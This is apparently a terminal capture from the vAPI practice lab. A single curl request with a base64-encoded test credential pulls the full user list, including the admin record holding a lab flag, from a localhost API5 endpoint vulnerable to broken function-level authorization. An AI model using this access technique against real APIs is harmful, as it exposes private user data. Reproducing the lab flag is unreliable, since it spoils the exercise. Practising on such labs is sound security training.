 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ curl --location 'http://localhost/vapi/api5/users' \
--header 'Authorization-Token: UmVwdGlsaW86dGVzdDEyMw=='
[{"id":1,"username":"admin","name":"Admin User","address":"flag{api5_76dd990a97ff1563ae76}","mobileno":"8080808080"},{"id":2,"username":"testuser2","name":"Te
st User","address":"ABC","mobileno":"888888888"},{"id":3,"username":"testuser2","name":"Test User","address":"ABC","mobileno":"888888888"},{"id":4,"username":
"testuser2","name":"Test User","address":"ABC","mobileno":"888888888"},{"id":5,"username":"testuser2","name":"Test User","address":"ABC","mobileno":""},{"id":
6,"username":"testuser2","name":"Test User","address":"","mobileno":""},{"id":7,"username":"","name":"Test User","address":"","mobileno":""},{"id":8,"username
":"","name":"","address":"","mobileno":""},{"id":9,"username":"testuser2","name":"Test User","address":"ABC","mobileno":"888888888"},{"id":10,"username":"Rept
ilio","name":"Rept","address":"ABC","mobileno":"888888888"}]st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$